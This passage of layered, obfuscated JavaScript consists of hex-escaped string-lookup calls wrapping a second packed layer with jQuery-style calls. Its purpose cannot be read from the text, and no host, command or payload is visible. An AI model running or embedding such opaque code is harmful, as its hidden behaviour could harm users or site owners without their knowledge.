x31')+_0x5ea9f6('\x30\x78\x62\x64\x62'))+(_0x5ea9f6('\x30\x78\x64\x39\x64')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x38\x32\x31')+_0x5ea9f6('\x30\x78\x66\x37\x30')+_0x5ea9f6('\x30\x78\x62\x63\x30')+'\x5c\x27\x2b\x31\x32\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x35\x31')+_0x5ea9f6('\x30\x78\x35\x32\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x32\x38')+_0x5ea9f6('\x30\x78\x65\x35\x32')+_0x5ea9f6('\x30\x78\x38\x65\x30')+_0x5ea9f6('\x30\x78\x37\x65\x34')+_0x5ea9f6('\x30\x78\x31\x31\x62\x63')+_0x5ea9f6('\x30\x78\x31\x31\x30\x61')+_0x5ea9f6('\x30\x78\x31\x32\x62\x33')+_0x5ea9f6('\x30\x78\x36\x37\x37')+_0x5ea9f6('\x30\x78\x31\x32\x30\x37')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x66\x35')+_0x5ea9f6('\x30\x78\x35\x64\x62')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x37\x38')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x63\x39\x62')+_0x5ea9f6('\x30\x78\x38\x33\x63')+_0x5ea9f6('\x30\x78\x37\x30\x33')+_0x5ea9f6('\x30\x78\x62\x39\x34')+_0x5ea9f6('\x30\x78\x32\x65\x31')+_0x5ea9f6('\x30\x78\x62\x64\x33')+_0x5ea9f6('\x30\x78\x39\x37\x39')+'\x71\x5b\x39\x72\x5d\x5b\x31\x32\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x64\x64\x63')+_0x5ea9f6('\x30\x78\x66\x35\x62')+'\x5c\x27\x5d\x2c\x35\x77\x3d\x33\x4e\x5b'+_0x5ea9f6('\x30\x78\x38\x30\x64')+_0x5ea9f6('\x30\x78\x66\x65\x36')+_0x5ea9f6('\x30\x78\x65\x36\x35')+_0x5ea9f6('\x30\x78\x64\x33\x31')+_0x5ea9f6('\x30\x78\x31\x30\x65\x66')+'\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x36\x33\x65')+_0x5ea9f6('\x30\x78\x37\x30\x62')+_0x5ea9f6('\x30\x78\x31\x30\x65\x32')+_0x5ea9f6('\x30\x78\x35\x32\x38')+'\x5c\x69\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x30\x61')+_0x5ea9f6('\x30\x78\x38\x65\x62')+_0x5ea9f6('\x30\x78\x65\x61\x36')+'\x35\x57\x2c\x32\x7a\x29\x2d\x31\x61\x5d'+_0x5ea9f6('\x30\x78\x31\x30\x34\x34')+_0x5ea9f6('\x30\x78\x31\x33\x36\x61')+'\x72\x5c\x27\x2b\x35\x77\x2c\x35\x54\x3d'+_0x5ea9f6('\x30\x78\x63\x66\x38')+_0x5ea9f6('\x30\x78\x63\x35\x35')+_0x5ea9f6('\x30\x78\x63\x30\x64')+_0x5ea9f6('\x30\x78\x31\x35\x64')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x62\x64\x61')+'\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x34\x61\x66')+_0x5ea9f6('\x30\x78\x39\x34\x32')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x66\x33')+_0x5ea9f6('\x30\x78\x34\x34\x36')+_0x5ea9f6('\x30\x78\x33\x65\x38')+_0x5ea9f6('\x30\x78\x64\x66\x37')+_0x5ea9f6('\x30\x78\x63\x64\x63')+'\x64\x5c\x5c\x37\x5c\x27\x2b\x5c\x27\x5c'+'\x5c\x79\x5c\x27\x5d\x28\x31\x32\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x36\x66\x30')+_0x5ea9f6('\x30\x78\x37\x61\x63')+_0x5ea9f6('\x30\x78\x61\x31\x63')+_0x5ea9f6('\x30\x78\x39\x33\x30')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x63\x31\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x32\x64\x66')+'\x29\x2b\x31\x32\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x33\x37\x39')+_0x5ea9f6('\x30\x78\x35\x30\x64')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x33\x39\x35')+'\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x62\x33')+'\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x33\x36\x34')+'\x5c\x5c\x44\x5c\x27\x29\x7d\x4a\x28\x33'+_0x5ea9f6('\x30\x78\x31\x62\x38')+_0x5ea9f6('\x30\x78\x36\x34\x61')+'\x5c\x6d\x5c\x27\x29\x5d\x28\x5c\x27\x5c'+'\x5c\x6a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c'+'\x65\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64'+_0x5ea9f6('\x30\x78\x38\x64\x31')+_0x5ea9f6('\x30\x78\x31\x36\x37')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x61\x33\x32'))+(_0x5ea9f6('\x30\x78\x34\x39\x35')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x6d\x5c'+'\x5c\x33\x5c\x27\x29\x29\x42\x20\x39\x56'+_0x5ea9f6('\x30\x78\x33\x36\x62')+_0x5ea9f6('\x30\x78\x33\x39\x38')+_0x5ea9f6('\x30\x78\x39\x38\x35')+_0x5ea9f6('\x30\x78\x65\x36\x38')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x61\x30\x62')+_0x5ea9f6('\x30\x78\x37\x61\x63')+_0x5ea9f6('\x30\x78\x31\x33\x30\x33')+_0x5ea9f6('\x30\x78\x37\x61\x32')+'\x27\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x70'+_0x5ea9f6('\x30\x78\x62\x63\x63')+'\x5c\x34\x5c\x5c\x31\x74\x5c\x5c\x64\x5c'+_0x5ea9f6('\x30\x78\x38\x64\x34')+_0x5ea9f6('\x30\x78\x36\x63\x39')+_0x5ea9f6('\x30\x78\x65\x35\x66')+'\x65\x5c\x5c\x34\x5c\x5c\x44\x5c\x5c\x45'+_0x5ea9f6('\x30\x78\x62\x33\x32')+_0x5ea9f6('\x30\x78\x32\x65\x31')+'\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x36\x5c'+_0x5ea9f6('\x30\x78\x32\x35\x66')+'\x36\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x34\x61\x34')+'\x5c\x5c\x64\x5c\x5c\x66\x5c\x27\x2b\x5c'+_0x5ea9f6('\x30\x78\x33\x30\x63')+_0x5ea9f6('\x30\x78\x35\x61\x33')+_0x5ea9f6('\x30\x78\x38\x36\x61')+_0x5ea9f6('\x30\x78\x33\x35\x35')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x35')+_0x5ea9f6('\x30\x78\x65\x35\x32')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x37\x32')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x64\x65\x35')+_0x5ea9f6('\x30\x78\x32\x65\x31')+'\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x75\x5c'+_0x5ea9f6('\x30\x78\x66\x63\x31')+_0x5ea9f6('\x30\x78\x31\x63\x34')+_0x5ea9f6('\x30\x78\x63\x35\x36')+_0x5ea9f6('\x30\x78\x65\x63\x37')+_0x5ea9f6('\x30\x78\x31\x65\x31')+_0x5ea9f6('\x30\x78\x35\x36\x62')+_0x5ea9f6('\x30\x78\x35\x30\x36')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x66\x64')+_0x5ea9f6('\x30\x78\x62\x65\x34')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x33\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x66\x33\x39')+_0x5ea9f6('\x30\x78\x61\x65\x62')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x31\x31\x37\x35')+_0x5ea9f6('\x30\x78\x31\x66\x65')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x66\x35')+_0x5ea9f6('\x30\x78\x36\x63\x33')+_0x5ea9f6('\x30\x78\x33\x63\x39')+_0x5ea9f6('\x30\x78\x31\x31\x36\x63')+_0x5ea9f6('\x30\x78\x31\x33\x31\x66')+_0x5ea9f6('\x30\x78\x38\x62\x66')+_0x5ea9f6('\x30\x78\x33\x34\x31')+_0x5ea9f6('\x30\x78\x38\x38\x35')+_0x5ea9f6('\x30\x78\x31\x39\x66')+_0x5ea9f6('\x30\x78\x66\x39\x32')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x63\x64')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x31\x34')+_0x5ea9f6('\x30\x78\x39\x35\x30')+'\x76\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x64\x33\x34')+_0x5ea9f6('\x30\x78\x63\x62\x66')+_0x5ea9f6('\x30\x78\x38\x39\x63')+_0x5ea9f6('\x30\x78\x34\x39\x62')+'\x5c\x63\x5c\x5c\x6f\x5c\x27\x5d\x3d\x32'+_0x5ea9f6('\x30\x78\x64\x31\x38')+_0x5ea9f6('\x30\x78\x31\x65\x38')+_0x5ea9f6('\x30\x78\x36\x37\x30')+_0x5ea9f6('\x30\x78\x31\x30\x64\x65')+_0x5ea9f6('\x30\x78\x65\x31\x35')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x61\x62\x65')+'\x33\x56\x29\x7d\x7d\x58\x7b\x42\x20\x33'+_0x5ea9f6('\x30\x78\x34\x38\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x34\x31\x33')+_0x5ea9f6('\x30\x78\x62\x39\x38')+_0x5ea9f6('\x30\x78\x63\x33\x32')+'\x5c\x33\x5c\x27\x29\x5d\x3d\x32\x59\x2c'+_0x5ea9f6('\x30\x78\x31\x31\x36\x35')+_0x5ea9f6('\x30\x78\x36\x61\x64')+_0x5ea9f6('\x30\x78\x62\x36\x30')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x33\x36')+_0x5ea9f6('\x30\x78\x31\x32\x61\x61')+_0x5ea9f6('\x30\x78\x38\x65\x65')+_0x5ea9f6('\x30\x78\x64\x31\x39'))+(_0x5ea9f6('\x30\x78\x37\x63\x61')+_0x5ea9f6('\x30\x78\x32\x66\x61')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x61\x62\x65')+_0x5ea9f6('\x30\x78\x65\x33\x32')+_0x5ea9f6('\x30\x78\x64\x31\x39')+_0x5ea9f6('\x30\x78\x34\x30\x37')+_0x5ea9f6('\x30\x78\x35\x66\x64')+_0x5ea9f6('\x30\x78\x62\x62\x38')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x61\x64\x64')+'\x5c\x5c\x66\x5c\x27\x29\x2c\x37\x50\x28'+_0x5ea9f6('\x30\x78\x33\x63\x39')+'\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x6e'+_0x5ea9f6('\x30\x78\x64\x63\x33')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x65\x33\x65')+_0x5ea9f6('\x30\x78\x66\x32\x34')+_0x5ea9f6('\x30\x78\x63\x30\x35')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x34\x36\x33')+_0x5ea9f6('\x30\x78\x63\x35\x36')+_0x5ea9f6('\x30\x78\x62\x38\x37')+_0x5ea9f6('\x30\x78\x64\x37\x33')+_0x5ea9f6('\x30\x78\x34\x65\x30')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x30\x33')+'\x3d\x3d\x3d\x31\x58\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x66\x63')+_0x5ea9f6('\x30\x78\x66\x35\x37')+_0x5ea9f6('\x30\x78\x63\x31\x33')+_0x5ea9f6('\x30\x78\x66\x33\x61')+'\x5c\x6b\x5c\x27\x5d\x28\x31\x58\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x65\x33\x34')+_0x5ea9f6('\x30\x78\x34\x35\x34')+'\x58\x3b\x24\x28\x57\x29\x5b\x34\x71\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x34\x61\x32')+_0x5ea9f6('\x30\x78\x35\x34\x33')+_0x5ea9f6('\x30\x78\x31\x37\x33')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c'+'\x36\x5c\x27\x29\x5d\x28\x32\x4c\x29\x3a'+'\x34\x34\x5b\x5c\x27\x5c\x5c\x6a\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x39\x33')+'\x41\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x5d'+_0x5ea9f6('\x30\x78\x37\x35\x39')+'\x31\x58\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x61\x30')+_0x5ea9f6('\x30\x78\x32\x62\x34')+_0x5ea9f6('\x30\x78\x35\x35\x35')+'\x63\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x62\x34\x64')+_0x5ea9f6('\x30\x78\x38\x32\x38')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x31\x30\x35\x31')+'\x42\x20\x34\x6a\x3d\x7b\x7d\x3b\x34\x6a'+_0x5ea9f6('\x30\x78\x31\x30\x62\x33')+_0x5ea9f6('\x30\x78\x31\x32\x31\x30')+_0x5ea9f6('\x30\x78\x32\x37\x31')+_0x5ea9f6('\x30\x78\x62\x33\x31')+_0x5ea9f6('\x30\x78\x38\x31\x30')+_0x5ea9f6('\x30\x78\x34\x61\x63')+'\x27\x29\x29\x5b\x32\x63\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x63\x35')+'\x6a\x2c\x33\x73\x29\x7d\x58\x7b\x42\x20'+_0x5ea9f6('\x30\x78\x31\x61\x34')+_0x5ea9f6('\x30\x78\x38\x31\x30')+_0x5ea9f6('\x30\x78\x64\x33\x34')+_0x5ea9f6('\x30\x78\x61\x35\x33')+'\x5c\x36\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x61\x30')+_0x5ea9f6('\x30\x78\x66\x37\x65')+_0x5ea9f6('\x30\x78\x37\x32\x32')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x36\x34\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6f'+_0x5ea9f6('\x30\x78\x32\x64\x35')+_0x5ea9f6('\x30\x78\x35\x38\x37')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35'+_0x5ea9f6('\x30\x78\x65\x63\x38')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x36\x31\x34')+_0x5ea9f6('\x30\x78\x62\x38\x65')+_0x5ea9f6('\x30\x78\x31\x30\x30\x38')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x36\x36')+'\x58\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x32\x62\x38')+_0x5ea9f6('\x30\x78\x62\x38\x66')+_0x5ea9f6('\x30\x78\x31\x30\x64\x31')+_0x5ea9f6('\x30\x78\x31\x30\x38\x33')+_0x5ea9f6('\x30\x78\x34\x62\x31')+_0x5ea9f6('\x30\x78\x63\x32\x32')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x63\x37\x37')+'\x29\x2b\x31\x58\x28\x5c\x27\x5c\x5c\x31')+('\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x75\x5c'+_0x5ea9f6('\x30\x78\x37\x33\x39')+'\x7d\x29\x2c\x24\x28\x78\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x34\x64\x66')+_0x5ea9f6('\x30\x78\x31\x32\x39\x66')+_0x5ea9f6('\x30\x78\x62\x39\x31')+'\x66\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x37'+_0x5ea9f6('\x30\x78\x33\x63\x33')+_0x5ea9f6('\x30\x78\x34\x66\x31')+_0x5ea9f6('\x30\x78\x31\x64\x34')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x36\x64\x35')+'\x28\x4f\x28\x29\x7b\x42\x20\x32\x71\x3d'+_0x5ea9f6('\x30\x78\x31\x30\x33\x64')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x34\x63\x31')+_0x5ea9f6('\x30\x78\x66\x31\x34')+_0x5ea9f6('\x30\x78\x31\x32\x66\x34')+_0x5ea9f6('\x30\x78\x65\x36\x39')+_0x5ea9f6('\x30\x78\x66\x31\x34')+'\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x76'+_0x5ea9f6('\x30\x78\x65\x36\x33')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x30\x34\x36')+_0x5ea9f6('\x30\x78\x31\x30\x30\x64')+_0x5ea9f6('\x30\x78\x38\x36\x65')+'\x27\x29\x29\x3b\x58\x7b\x42\x20\x34\x62'+_0x5ea9f6('\x30\x78\x62\x64\x36')+_0x5ea9f6('\x30\x78\x37\x34\x36')+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x62\x36\x38')+_0x5ea9f6('\x30\x78\x62\x63\x65')+_0x5ea9f6('\x30\x78\x36\x64\x36')+_0x5ea9f6('\x30\x78\x31\x32\x36\x35')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x36\x64\x66')+_0x5ea9f6('\x30\x78\x31\x65\x35')+_0x5ea9f6('\x30\x78\x31\x63\x65')+'\x38\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64'+_0x5ea9f6('\x30\x78\x31\x32\x65\x30')+'\x5c\x43\x5c\x27\x29\x2c\x35\x6f\x3d\x35'+'\x69\x5b\x5a\x5d\x3b\x33\x48\x28\x34\x62'+_0x5ea9f6('\x30\x78\x34\x37\x37')+_0x5ea9f6('\x30\x78\x31\x31\x66\x38')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x66\x31\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x64\x66\x63')+_0x5ea9f6('\x30\x78\x32\x37\x63')+'\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c'+_0x5ea9f6('\x30\x78\x31\x65\x64')+_0x5ea9f6('\x30\x78\x36\x64\x61')+_0x5ea9f6('\x30\x78\x64\x65\x36')+'\x5c\x79\x5c\x27\x5d\x28\x4f\x28\x29\x7b'+_0x5ea9f6('\x30\x78\x34\x35\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x36\x61\x36')+'\x3d\x3d\x3d\x46\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x39\x36\x66')+_0x5ea9f6('\x30\x78\x63\x37\x36')+_0x5ea9f6('\x30\x78\x31\x32\x62\x35')+_0x5ea9f6('\x30\x78\x35\x36\x38')+'\x5c\x34\x5c\x27\x29\x5d\x28\x29\x5b\x46'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x33\x5c\x5c\x69\x5c\x5c\x35\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x62\x30')+_0x5ea9f6('\x30\x78\x61\x37\x39')+'\x32\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x74'+_0x5ea9f6('\x30\x78\x36\x64\x30')+_0x5ea9f6('\x30\x78\x33\x64\x36')+'\x5b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x62\x65')+_0x5ea9f6('\x30\x78\x36\x37\x34')+_0x5ea9f6('\x30\x78\x31\x33\x34\x62')+_0x5ea9f6('\x30\x78\x62\x62\x63')+_0x5ea9f6('\x30\x78\x31\x30\x64\x62')+_0x5ea9f6('\x30\x78\x35\x37\x63')+_0x5ea9f6('\x30\x78\x31\x33\x37\x63')+_0x5ea9f6('\x30\x78\x63\x61\x66')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x65\x31')+_0x5ea9f6('\x30\x78\x63\x30\x61')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x32\x36\x39')+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x34\x64\x64')+_0x5ea9f6('\x30\x78\x38\x36\x38')+_0x5ea9f6('\x30\x78\x35\x33\x66')+_0x5ea9f6('\x30\x78\x66\x39\x61')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+'\x5c\x74\x5c\x5c\x74\x5c\x27\x29\x29\x2c'+_0x5ea9f6('\x30\x78\x31\x31\x63\x36')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x31\x64\x32')+_0x5ea9f6('\x30\x78\x31\x36\x33')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x38\x36'))+(_0x5ea9f6('\x30\x78\x39\x63\x31')+_0x5ea9f6('\x30\x78\x31\x32\x30\x32')+_0x5ea9f6('\x30\x78\x64\x38\x32')+_0x5ea9f6('\x30\x78\x31\x33\x35\x31')+'\x5c\x5c\x62\x5c\x27\x29\x29\x2c\x31\x66'+_0x5ea9f6('\x30\x78\x33\x65\x38')+_0x5ea9f6('\x30\x78\x64\x66\x37')+_0x5ea9f6('\x30\x78\x36\x31\x37')+_0x5ea9f6('\x30\x78\x34\x39\x66')+_0x5ea9f6('\x30\x78\x34\x64\x34')+_0x5ea9f6('\x30\x78\x37\x36\x33')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x39\x37\x61')+_0x5ea9f6('\x30\x78\x34\x32\x30')+'\x5c\x5c\x59\x5c\x5c\x38\x5c\x5c\x63\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x64\x38')+_0x5ea9f6('\x30\x78\x31\x32\x33\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x31\x34\x61')+_0x5ea9f6('\x30\x78\x64\x63\x30')+_0x5ea9f6('\x30\x78\x31\x30\x39\x38')+_0x5ea9f6('\x30\x78\x34\x33\x61')+_0x5ea9f6('\x30\x78\x34\x64\x34')+_0x5ea9f6('\x30\x78\x31\x31\x63\x32')+'\x5c\x27\x2c\x46\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x34\x66\x31')+'\x5c\x61\x5c\x27\x29\x2b\x46\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x31\x32\x36')+'\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x72'+_0x5ea9f6('\x30\x78\x39\x62\x63')+_0x5ea9f6('\x30\x78\x31\x32\x36\x64')+_0x5ea9f6('\x30\x78\x31\x33\x38\x31')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x32')+_0x5ea9f6('\x30\x78\x38\x62\x35')+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x31\x32\x62\x65')+_0x5ea9f6('\x30\x78\x37\x39\x30')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c'+'\x5c\x61\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x30\x61')+_0x5ea9f6('\x30\x78\x61\x38\x34')+'\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x63\x31')+_0x5ea9f6('\x30\x78\x36\x66\x63')+_0x5ea9f6('\x30\x78\x61\x39\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x32')+'\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28'+'\x5c\x27\x5c\x5c\x31\x31\x5c\x5c\x31\x4c'+_0x5ea9f6('\x30\x78\x31\x39\x64')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x65\x39\x34')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x32\x36')+_0x5ea9f6('\x30\x78\x34\x66\x65')+_0x5ea9f6('\x30\x78\x39\x62\x63')+'\x5c\x76\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x38\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x35\x32')+_0x5ea9f6('\x30\x78\x38\x62\x35')+_0x5ea9f6('\x30\x78\x39\x36\x37')+_0x5ea9f6('\x30\x78\x37\x37\x65')+_0x5ea9f6('\x30\x78\x37\x33\x63')+_0x5ea9f6('\x30\x78\x33\x36\x64')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x31\x30\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x64\x61\x63')+'\x29\x2c\x31\x66\x5b\x46\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x65\x31')+_0x5ea9f6('\x30\x78\x63\x30\x61')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x66\x36')+'\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x34\x64\x64')+_0x5ea9f6('\x30\x78\x31\x63\x63')+_0x5ea9f6('\x30\x78\x31\x33\x39\x32')+_0x5ea9f6('\x30\x78\x38\x38\x63')+'\x5c\x6f\x5c\x5c\x63\x5c\x27\x2b\x46\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x66\x38\x33')+_0x5ea9f6('\x30\x78\x64\x61\x65')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x39\x65\x31')+_0x5ea9f6('\x30\x78\x31\x32\x65\x30')+'\x5c\x32\x30\x5c\x5c\x31\x72\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x63\x66\x38')+'\x70\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x72'+_0x5ea9f6('\x30\x78\x63\x30\x64')+_0x5ea9f6('\x30\x78\x35\x31\x66')+_0x5ea9f6('\x30\x78\x63\x63\x61')+_0x5ea9f6('\x30\x78\x32\x32\x61')+'\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27\x2b'+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x62\x63\x33')+_0x5ea9f6('\x30\x78\x64\x64\x62